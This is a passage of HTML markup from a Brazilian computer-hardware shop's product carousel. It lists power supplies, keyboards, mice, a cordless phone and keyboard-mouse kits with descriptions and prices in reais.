												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6515fc324a9ed.jpg.webp" width="550" height="550" alt="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto">Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto</a></h3>
        <p>Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$155,00</p> Por: <span class="preco-promocional">R$125,91</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$139,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67d95de22af5f.png.webp" width="550" height="550" alt="Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red" title="Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">14% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red">Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red</a></h3>
        <p>Modelo: Gravity 65

O Teclado Gamer Mecânico Fortrek Gravity 65 Compact é o modelo mais indicado para quem busca um teclado compacto e eficiente. Com seu formato de 65%, ele economiza espaço na mesa, sendo perfeito para setups minimalistas e para quem deseja mais liberdade de movimento. 

Equipado com switches OUTEMU Red, o Gravity 65 oferece uma resposta tátil suave e silenciosa, ideal para usuários que preferem um toque leve e rápido. Já a instalação é simples e imediata, sem necessidade de drivers – é só conectar e começar a usar. Compatível com uma ampla variedade de sistemas operacionais, desde o Windows XP até o Windows 11, além de ser compatível com Mac OS X 10.2 ou superior, o Teclado Gamer Mecânico Fortrek Gravity 65 oferece versatilidade e facilidade de uso em qualquer dispositivo. </p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$169,00</p> Por: <span class="preco-promocional">R$131,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$146,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_612a89bca073f.jpg.webp" width="550" height="550" alt="Telefone Sem Fio Intelbras TS 3110 - Conferência Preto" title="Telefone Sem Fio Intelbras TS 3110 - Conferência Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto">Telefone Sem Fio Intelbras TS 3110 - Conferência Preto</a></h3>
        <p>Telefone Sem Fio Intelbras TS 3110 - Conferência Preto
Telefone S/fio Ts3110 Id Display Luminoso Preto Intelbras

O telefone sem fio Intelbras TS3110 é indicado para uso em casa ou no escritório e proporciona praticidade em suas ligações.
O TS3110 possui identificador de chamadas, display luminoso, agenda para 70 contatos e registro das últimas 50 chamadas realizadas
A tecnologia DECT 6.0 confere qualidade e um ótimo alcance com capacidade de expansão para até 7 ramais (base 6 ramais)
Funções fáceis facilitam o dia a dia como transferência de chamada, comunicação interna e conferência a três.
Longas ligações não são problema, graças ao seu design ergonômico e bateria de longa duração.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$177,50</p> Por: <span class="preco-promocional">R$146,61</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$162,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/178-mouse-gamer-logitech-g203-lightsync-rgb-efeito.html" title="Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Bot&otilde;es Program&aacute;veis e At&eacute; 8.000 DPI, Preto - 910-005793"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_670bbece7323c.png.webp" width="550" height="550" alt="Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Botões Programáveis e Até 8.000 DPI, Preto - 910-005793" title="Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Botões Programáveis e Até 8.000 DPI, Preto - 910-005793" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">13% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/178-mouse-gamer-logitech-g203-lightsync-rgb-efeito.html" title="Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Bot&otilde;es Program&aacute;veis e At&eacute; 8.000 DPI, Preto - 910-005793"> Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Botões...</a></h3>
        <p>LightSync RGB
 

Jogue em cores com a nossa tecnologia LIGHTSYNC RGB mais vibrante, com efeitos de ondas de cores personalizáveis. Um show de luzes que reagem ao jogo, áudio ou à cor da sua tela a cada disputa. Escolha uma cor ou uma predefinição de animação divertida ou faça a sua própria. Sincronize com outro equipamento Logitech G LIGHTSYNC para uma combinação perfeita. O design clássico de seis botões oferece conforto e confiança para que você possa explorar, lançar feitiços e jogar como quiser.

 
Sincronização do RGB
 

Defina a iluminação de tela para sincronizá-la com sua iluminação do mouse. Configure-o para reagir às mudanças de cor em jogos, filmes e muito mais. Reproduza música, filmes, jogos - qualquer som, na verdade - e o G203 mostrará cores de acordo com a batida. Personalize níveis e cores para tornar a festa toda sua.

 

Software Logitech G HUB e Sensor de Nível de Jogo
 

Com o Software Logitech G HUB você personaliza a iluminação a sensibilidade, os comandos dos botões e muito mais. Com sensor de nível de jogo que responde com precisão aos movimentos, o mouse G203 LIGHTSYNC está pronto para jogar. A sensibilidade do sensor pode ser ajustada de 200 a 8.000DPI. As exclusivas molas de metal Logitech G deixam os botões direito e esquerdo prontos para serem clicados ao menor toque. Aumenta a consistência e amplia a percepção por meio de uma resposta excepcional

 

6 Botões Programáveis e Memória Integrada
 

Ganhe tempo e seja ágil nos comandos com os 6 botões laterais programáveis que oferecem uma versatilidade sem fim em suas batalhas. Pronto para o uso e personalização com o software LOGITECH G HUB. Ao levar seu G203 com você, mantenha suas configurações personalizadas salvando suas preferências usando o G HUB para usá-lo em outros computadores sem a necessidade do software.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$179,00</p> Por: <span class="preco-promocional">R$139,95</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$155,50</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/178-mouse-gamer-logitech-g203-lightsync-rgb-efeito.html" title="Mouse Gamer Logitech G203 LIGHTSYNC RGB, Efeito de Ondas de Cores, 6 Bot&otilde;es Program&aacute;veis e At&eacute; 8.000 DPI, Preto - 910-005793"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
									</div>
			</div>
			<div class="nav-swiper" id="navGrupo10">
				<div class="swiper-button-next"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
</div>
				<div class="swiper-button-prev"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
</div>
			</div>
		</div>
	</div>
</section>

<section id="grupoPromocional9" class="grupopromocional grupopromocional-image ">
	<div class="container">
		<div class="slides">
			<div class="slides-image item itemauto ">
				<div class="slides-image-foto">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/600x/uploads/2348/home/grupos/perifericos.png.webp" width="350" height="250" alt="Veja mais em  Periféricos" loading="lazy" title="Veja mais em  Periféricos">
				</div>
				<div class="slides-image-desc">
					<h2>Periféricos</h2>
					<a href="https://chipsetinfo.com.br/perifericos/g" title="Mostrar todos" class="btn"> Mostrar todos <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" title="Plus" loading="lazy">
<path d="M17.9706 9.48532H9.48532V1.00004" stroke="#1A1A1A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.48532 17.9706V9.48532H1.00004" stroke="#1A1A1A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a>
				</div>
			</div>
			<div class="slides-carrosel">
				<div class="swiper swiper-default" data-navid="navGrupo9" data-space="15" data-xs="1" data-sm="2" data-md="3" data-lg="4">
					
					<div class="swiper-wrapper">
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_621a3c8124689.jpg.webp" width="550" height="550" alt="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB, Pilhas Inclusas e Layout ABNT2 - 920-004431" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB, Pilhas Inclusas e Layout ABNT2 - 920-004431" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"> KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB,...</a></h3>
        <p>O teclado é cerca de 36% menor do que os teclados padrão, e ainda assim possui layout ABNT2. Possui conexão sem fio confiável de até 10 metros de distância, praticamente sem atrasos ou interrupções ? mesmo nos ambientes mais movimentados.* A autonomia das pilhas do teclado são de 24 meses e das pilhas do mouse são de 5 meses, significa que você pode ter uma durabilidade de meses sem precisar trocar as pilhas** ? além de suspensão automática quando não estiver em uso.** O MK220 combina perfeitamente com a sua decoração graças ao seu design minimalista.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$143,55</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$159,50</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_642899034f88f.jpg.webp" width="550" height="550" alt="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk">Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk</a></h3>
        <p>Você vai adorar a praticidade de trabalhar sem fios! Elimine os fios da sua mesa e trabalhe com mais conforto com o KIT K-W10. Teclado multimídia com 8 teclas de funções, layout ABNT 2 (PT/BR), sistema anti-respingo e regulagem de altura. Mouse óptico com resoluções ajustáveis de DPI (500/800/1000) através de botão.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$93,51</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$103,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_642897f994012.png.webp" width="550" height="550" alt="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"> Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto...</a></h3>
        <p>Combo Teclado e Mouse Sem Fio Multi Este combo é ideal para proporcionar praticidade e simplicidade ao seu dia-a-dia, sem o uso de fios. Com tecnologia de conexão Plug e Play, conecte a entrada USB e comece a usar. O mouse com velocidade de 1200DPI e frequência sem fio de 2.4GHz, que te permitem navegar com precisão e um rastreamento em alta definição! O teclado conta com 12 teclas multimídia de atalho, além de todas as teclas serem flutuantes para maior conforto. Alimentados por apenas 1 pilha AA e 1 pilha AAA (Não inclusas), você não precisa se preocupar em carregar fios.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$102,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$114,00</span> (cartão)</p></div>
	<div class="action-control">

